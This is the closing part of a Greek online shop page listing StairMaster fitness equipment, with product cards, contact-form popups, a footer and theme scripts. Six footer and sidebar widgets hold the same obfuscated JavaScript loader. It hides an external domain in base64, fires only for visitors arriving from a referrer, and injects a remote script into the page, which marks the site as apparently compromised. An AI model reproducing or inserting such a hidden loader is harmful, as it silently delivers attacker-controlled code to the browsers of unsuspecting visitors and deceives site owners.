 </div><script type="text/javascript">	jQuery(document).ready(function() {		jQuery("#form_popup591179").popup();	});</script>	<span id="woocommerce_loop_add_to_cart_link_describedby_1179" class="screen-reader-text">
			</span>

<a href="https://sporting.gr/product/hiitmill-x-stairmaster/" class="show_details_button">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-2527 status-publish last instock product_cat-hiit-zone product_tag-stairmaster has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://sporting.gr/product/boxmaster-tower-by-stairmaster/" class="product-images" aria-label="BOXMASTER® TOWER by STAIRMASTER">

<div class="featured-image crossfade-images">
	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/03/Boxmaster-with-kick-pad-45-degree_800-1-700x700.jpg" class="hover-image" alt="Boxmaster tower with kick pad" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/03/Boxmaster-with-kick-pad-45-degree_800-1-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/03/Boxmaster-with-kick-pad-45-degree_800-1-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/03/Boxmaster-with-kick-pad-45-degree_800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />	<img width="700" height="700" src="https://sporting.gr/wp-content/uploads/2017/03/Boxmaster_base_800-1-700x700.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Boxmaster_tower" decoding="async" srcset="https://sporting.gr/wp-content/uploads/2017/03/Boxmaster_base_800-1-150x150.jpg 150w, https://sporting.gr/wp-content/uploads/2017/03/Boxmaster_base_800-1-700x700.jpg 700w, https://sporting.gr/wp-content/uploads/2017/03/Boxmaster_base_800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://sporting.gr/product/boxmaster-tower-by-stairmaster/">
		BOXMASTER® TOWER by STAIRMASTER	</a>
</h3>
<div class="fusion-price-rating">

										<style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
												</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="#form_popup592527" class="form_popup592527_open button product_type_simple add_to_cart_button">test</a><div id="form_popup592527" class="form_popup"><button class="form_popup592527_close form_close_btn btn btn-default">X</button>
<div class="wpcf7 no-js" id="wpcf7-f59-p2527-o2" lang="el" dir="ltr" data-wpcf7-id="59">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/stairmaster/#wpcf7-f59-p2527-o2" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="59" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f59-p2527-o2" /><input type="hidden" name="_wpcf7_container_post" value="2527" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ονοματεπώνυμο (<span style="font-weight:100; font-style: italic; color:red;">Υποχρεωτικό</span>)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email (<span style="font-weight:100; font-style: italic; color:red;">Υποχρεωτικό</span>)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Τίτλος<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Το μήνυμα σας<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p>[recaptcha]<br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" />
</p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
 </div><script type="text/javascript">	jQuery(document).ready(function() {		jQuery("#form_popup592527").popup();	});</script>	<span id="woocommerce_loop_add_to_cart_link_describedby_2527" class="screen-reader-text">
			</span>

<a href="https://sporting.gr/product/boxmaster-tower-by-stairmaster/" class="show_details_button">
	Λεπτομέρειες</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" class="" src="/wp-content/uploads/2017/04/main_logo_300.png" alt="logo_footer" width="129" height="58" /></p>
</div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Διεύθυνση: Χηλής 35<br />
Περιοχή: Καλαμαριά<br />
Πόλη: Θεσσαλονίκη<br />
Τ.Κ.55132</p>
<p>info@sporting.gr</p>
<p>Τηλέφωνο:   (+30)2310324677, 2315-535480,<br />
Fax:(+30) 2315-535481<br />
Αριθμός Κινητού Τηλεφώνου:<br />
6977-460363</p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-5" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sporting.gr/2019/11/15/100-hotel-show-2019/">100% Hotel Show -2019</a>
									</li>
											<li>
					<a href="https://sporting.gr/2019/04/10/sportexpo-2019/">Συμμετοχή στην Έκθεση SPORTEXPO 2019</a>
									</li>
											<li>
					<a href="https://sporting.gr/2018/03/24/apokleistikos-antiprosopos-dhz/">H SPORTING ΑΠΟΚΛΕΙΣΤΙΚΗ ΑΝΤΙΠΡΟΣΩΠΟΣ ΤΗΣ DHZ FITNESS</a>
									</li>
											<li>
					<a href="https://sporting.gr/2017/11/09/marathon_expo_2017/">ERGO MARATHON EXPO 2017 POWER BAR</a>
									</li>
											<li>
					<a href="https://sporting.gr/2017/08/30/typos_triathlon_2017/">TYROS TRIATHLON 2017</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section><section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="tag_cloud-7" class="fusion-footer-widget-column widget widget_tag_cloud"><h4 class="widget-title">Συνεργασίες</h4><div class="tagcloud"><a href="https://sporting.gr/product-tag/abs/" class="tag-cloud-link tag-link-667 tag-link-position-1" aria-label="abs (1 στοιχείο)">abs</a>
<a href="https://sporting.gr/product-tag/ab-wheel/" class="tag-cloud-link tag-link-678 tag-link-position-2" aria-label="ab wheel (1 στοιχείο)">ab wheel</a>
<a href="https://sporting.gr/product-tag/agility/" class="tag-cloud-link tag-link-663 tag-link-position-3" aria-label="agility (1 στοιχείο)">agility</a>
<a href="https://sporting.gr/product-tag/airdyne/" class="tag-cloud-link tag-link-650 tag-link-position-4" aria-label="airdyne (1 στοιχείο)">airdyne</a>
<a href="https://sporting.gr/product-tag/align/" class="tag-cloud-link tag-link-64 tag-link-position-5" aria-label="ALIGN PILATES (11 στοιχεία)">ALIGN PILATES</a>
<a href="https://sporting.gr/product-tag/bh-fitness/" class="tag-cloud-link tag-link-27 tag-link-position-6" aria-label="BH FITNESS (10 στοιχεία)">BH FITNESS</a>
<a href="https://sporting.gr/product-tag/dhz-fitness/" class="tag-cloud-link tag-link-523 tag-link-position-7" aria-label="DHZ-Fitness (32 στοιχεία)">DHZ-Fitness</a>
<a href="https://sporting.gr/product-tag/drills/" class="tag-cloud-link tag-link-664 tag-link-position-8" aria-label="drills (1 στοιχείο)">drills</a>
<a href="https://sporting.gr/product-tag/finnlo-by-hammer/" class="tag-cloud-link tag-link-516 tag-link-position-9" aria-label="FINNLO by HAMMER (20 στοιχεία)">FINNLO by HAMMER</a>
<a href="https://sporting.gr/product-tag/half-rack/" class="tag-cloud-link tag-link-660 tag-link-position-10" aria-label="half rack (1 στοιχείο)">half rack</a>
<a href="https://sporting.gr/product-tag/hammer/" class="tag-cloud-link tag-link-513 tag-link-position-11" aria-label="HAMMER (42 στοιχεία)">HAMMER</a>
<a href="https://sporting.gr/product-tag/hapro/" class="tag-cloud-link tag-link-93 tag-link-position-12" aria-label="HAPRO (13 στοιχεία)">HAPRO</a>
<a href="https://sporting.gr/product-tag/hiit-bike/" class="tag-cloud-link tag-link-656 tag-link-position-13" aria-label="HIIT BIKE (1 στοιχείο)">HIIT BIKE</a>
<a href="https://sporting.gr/product-tag/isobenessere/" class="tag-cloud-link tag-link-118 tag-link-position-14" aria-label="ISOBENESSERE (5 στοιχεία)">ISOBENESSERE</a>
<a href="https://sporting.gr/product-tag/jordan/" class="tag-cloud-link tag-link-29 tag-link-position-15" aria-label="JORDAN (13 στοιχεία)">JORDAN</a>
<a href="https://sporting.gr/product-tag/karakal/" class="tag-cloud-link tag-link-176 tag-link-position-16" aria-label="KARAKAL (110 στοιχεία)">KARAKAL</a>
<a href="https://sporting.gr/product-tag/ladder/" class="tag-cloud-link tag-link-665 tag-link-position-17" aria-label="ladder (2 στοιχεία)">ladder</a>
<a href="https://sporting.gr/product-tag/nautilus/" class="tag-cloud-link tag-link-658 tag-link-position-18" aria-label="NAUTILUS (1 στοιχείο)">NAUTILUS</a>
<a href="https://sporting.gr/product-tag/oliver/" class="tag-cloud-link tag-link-595 tag-link-position-19" aria-label="OLIVER (1 στοιχείο)">OLIVER</a>
<a href="https://sporting.gr/product-tag/padel/" class="tag-cloud-link tag-link-690 tag-link-position-20" aria-label="padel (122 στοιχεία)">padel</a>
<a href="https://sporting.gr/product-tag/padel-bag/" class="tag-cloud-link tag-link-740 tag-link-position-21" aria-label="padel-bag (20 στοιχεία)">padel-bag</a>
<a href="https://sporting.gr/product-tag/padel-skirt/" class="tag-cloud-link tag-link-783 tag-link-position-22" aria-label="padel-skirt (1 στοιχείο)">padel-skirt</a>
<a href="https://sporting.gr/product-tag/padel-tshirt/" class="tag-cloud-link tag-link-751 tag-link-position-23" aria-label="padel-tshirt (36 στοιχεία)">padel-tshirt</a>
<a href="https://sporting.gr/product-tag/powerbar/" class="tag-cloud-link tag-link-139 tag-link-position-24" aria-label="POWERBAR (107 στοιχεία)">POWERBAR</a>
<a href="https://sporting.gr/product-tag/schwinn/" class="tag-cloud-link tag-link-32 tag-link-position-25" aria-label="SCHWINN (5 στοιχεία)">SCHWINN</a>
<a href="https://sporting.gr/product-tag/sentiotec/" class="tag-cloud-link tag-link-121 tag-link-position-26" aria-label="SENTIOTEC (20 στοιχεία)">SENTIOTEC</a>
<a href="https://sporting.gr/product-tag/siuxpadel/" class="tag-cloud-link tag-link-695 tag-link-position-27" aria-label="siuxpadel (38 στοιχεία)">siuxpadel</a>
<a href="https://sporting.gr/product-tag/spart/" class="tag-cloud-link tag-link-30 tag-link-position-28" aria-label="SPART (27 στοιχεία)">SPART</a>
<a href="https://sporting.gr/product-tag/stairmaster/" class="tag-cloud-link tag-link-26 tag-link-position-29" aria-label="STAIRMASTER (6 στοιχεία)">STAIRMASTER</a>
<a href="https://sporting.gr/product-tag/star-trac/" class="tag-cloud-link tag-link-24 tag-link-position-30" aria-label="STAR TRAC (10 στοιχεία)">STAR TRAC</a>
<a href="https://sporting.gr/product-tag/victor/" class="tag-cloud-link tag-link-496 tag-link-position-31" aria-label="Victor (6 στοιχεία)">Victor</a>
<a href="https://sporting.gr/product-tag/%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-701 tag-link-position-32" aria-label="ενέργεια (85 στοιχεία)">ενέργεια</a>
<a href="https://sporting.gr/product-tag/%ce%bc%cf%80%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-padel/" class="tag-cloud-link tag-link-691 tag-link-position-33" aria-label="μπαλάκια-padel (3 στοιχεία)">μπαλάκια-padel</a>
<a href="https://sporting.gr/product-tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%ac%cf%81%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-769 tag-link-position-34" aria-label="περικάρπιο (1 στοιχείο)">περικάρπιο</a>
<a href="https://sporting.gr/product-tag/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b7/" class="tag-cloud-link tag-link-714 tag-link-position-35" aria-label="πρωτεΐνη (20 στοιχεία)">πρωτεΐνη</a>
<a href="https://sporting.gr/product-tag/%cf%81%ce%b1%ce%ba%ce%ad%cf%84%ce%b1-padel/" class="tag-cloud-link tag-link-696 tag-link-position-36" aria-label="ρακέτα-padel (38 στοιχεία)">ρακέτα-padel</a></div>
<div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-11" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a href="/?p=598/" rel="external"><strong>Η ΕΤΑΙΡΙΑ ΜΑΣ</strong></a><br />
<a href="/mapgr/" rel="external"><strong>ΟΙ ΠΕΛΑΤΕΣ ΜΑΣ</strong></a><br />
<a href="/#/" rel="external"><strong>ΙΣΟΛΟΓΙΣΜΟΙ</strong></a><br />
<a href="/?page_id=25/" rel="external"><strong> ΕΠΙΚΟΙΝΩΝΙΑ</strong></a><br />
<a href="/?page_id=828/" rel="external"><strong>ΟΡΟΙ ΧΡΗΣΗΣ</strong></a><br />
<a href="/?page_id=830/" rel="external"><strong> ΔΗΛΩΣΗ ΑΠΟΡΡΗΤΟΥ</strong></a><br />
<a href="/?page_id=832/" rel="external"><strong>ΑΠΟΣΤΟΛΕΣ &#8211; ΕΠΙΣΤΡΟΦΕΣ</strong></a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-116" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2017 Sporting.gr	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sporting.dimitriadiafoi?fref=ts" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-triangle fusion-sliding-bar-columns-stacked fusion-sliding-bar-border" data-breakpoint="800" data-toggle="triangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="custom_html-117" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column">
							<section id="custom_html-118" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																						</div>
																																																												<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/sporting.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03bc\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1 &amp;ldquo;STAIRMASTER&amp;rdquo;","@id":"https:\/\/sporting.gr\/product-tag\/stairmaster\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sporting.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://sporting.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sporting.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sporting.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.0" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.13.0" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"193","visibility_medium":"1240"};
/* ]]> */
</script>
